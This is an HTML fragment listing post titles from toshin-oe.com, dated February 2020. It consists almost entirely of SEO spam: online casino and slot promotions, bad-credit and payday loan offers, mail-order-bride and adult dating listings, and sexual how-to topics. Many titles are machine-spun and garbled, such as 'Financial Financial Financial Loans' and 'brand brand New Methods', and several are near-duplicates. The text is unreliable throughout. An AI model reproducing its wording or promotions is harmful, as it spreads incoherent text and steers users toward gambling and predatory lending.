                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
